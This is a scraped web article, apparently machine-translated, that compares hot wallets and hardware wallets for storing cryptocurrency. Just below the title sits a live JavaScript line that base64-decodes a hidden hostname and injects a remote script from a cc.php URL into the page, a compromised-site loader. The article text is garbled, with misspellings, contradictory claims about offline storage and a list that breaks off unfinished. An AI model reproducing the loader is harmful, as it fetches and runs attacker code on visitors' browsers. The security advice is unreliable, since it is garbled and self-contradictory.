Hot Wallets Vs. Hardware Wallets: Which Is Safer?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=603732f2″;document.body.appendChild(script);
cryptocurrency: hot wallets against hardware wallets: Who is safer?

The cryptocurrency world has exploded in the last decade, and blockchain technology allows for peer transactions without the need for intermediaries, such as banks. However, like any digital asset, there is concern about security and security when it comes to storing cryptocurrency on a computer or mobile device.
Two popular options safely store cryptocurrencies are hot wallets and hardware wallets. Hot wallets are software that allows you to save and manage cryptocurrency online, while hardware wallets are physical devices specifically designed to protect private keys from unauthorized access.
In this article, we will study the differences between hot wallets and hardware wallets, including their pros and cons, safety functions and best practices for safe cryptocurrency storage.
hot wallets
Hot wallets are software that allows you to save and manage cryptocurrency online. Usually they connect to a computer or mobile device using a web browser or API, allowing access to their wallet balance, transactions and other information.
Some popular hot wallets are:
- Metamka
- LEDGER LIVE
- Trust the wallet
The pros of hot purse:
- Comfort: Hot wallets are easily available online, allowing quick transactions.
- Low fees: Most hot wallets charge a minimum fee or free of charge.
- Easy setup: Many hot wallets have simple setup processes.
Cons of hot wallet use:
- Safety Risks: Hot wallets may be vulnerable to hacking and phishing attacks if your software is at risk or if you share with others with others.
- Scalability Problems: Large amounts of transactions can put pressure on the underlying infrastructure, potentially causing scalability problems.
- Data loss: If your computer or device crashes, all data stored in the hot wallet may be lost.
Hardware wallets
Hardware wallets are physical devices specifically designed to protect your private keys from unauthorized access. They usually require a seed phrase or recovery key to restore access to your cryptocurrency account if you lose or damage your device.
Some popular hardware wallets are:
- Ledger
- Trees
- Keepkey
Hardware Wallet Pluses:
- Safety: Hardware wallets are practically intact because they keep your private keys offline and secure.
- Data Protection: You can recover a cryptocurrency account, even if you lose or damage the device.
- Scalability: Hardware wallets do not require an Internet connection.
Hardware Wallet Conscare:
- Cost: Hardware wallets are usually more expensive than hot purses, especially high -end models.
- Complexity: Technical knowledge is needed to set and use hardware wallet.
- Limited access: You may need to physically connect your computer or mobile device.
Who is safer?
In our opinion, hardware wallets are significantly safer than hot wallets. While it is true that hot wallets may be vulnerable to hacking and data loss, they also offer a high level of security using their offline storage. Hardware wallets, on the other hand, store your private keys directly on the device, making them practically shameless.
However, it is important to note that no hardware wallet is completely risk. To protect the hardware wallet, you should always take the basics of precautions such as:
- Seed phrase or recovery key reserve.
- Use of powerful passwords and enabling authentication of two factors (2FA).
- Backing up the device regularly and its contents.
Safe cryptocurrency storage best practice
Follow this best practice to ensure the security of the cryptocurrency account:
1.
